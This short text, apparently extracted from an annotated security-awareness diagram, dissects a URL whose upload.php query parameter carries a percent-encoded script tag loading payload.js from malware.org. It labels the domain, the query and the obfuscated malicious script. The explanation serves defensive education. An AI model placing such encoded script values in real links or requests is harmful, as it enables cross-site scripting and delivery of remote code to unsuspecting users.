 http://website.com/
Domain
=%3Cscript%3D%27http%3A%2F%2F
Percent encoding
http://website.com/upload.php?content=%3Cscript%3D%27http%3A%2F%2Fmalware.org%2Fpayload%2Ejs%27%3E%3C/script%3E
upload.php?content=
Query
2Fmalware.org%2Fpayload%2Ejs%27%3E
%3C/script%3E
Obfuscated domain
With malicious script